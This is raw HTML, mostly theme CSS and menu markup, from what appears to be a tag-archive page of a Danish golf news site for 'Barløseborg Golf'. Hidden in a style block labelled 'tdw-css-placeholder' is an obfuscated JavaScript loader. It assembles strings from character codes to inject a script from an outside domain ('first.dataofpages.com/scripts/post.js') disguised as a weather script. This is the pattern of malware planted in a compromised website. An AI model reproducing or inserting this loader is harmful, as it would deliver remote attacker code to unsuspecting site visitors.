.td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tag/barloeseborg-golf/",
                    "name": "Barløseborg Golf"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="archive tag tag-barloeseborg-golf tag-1280 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
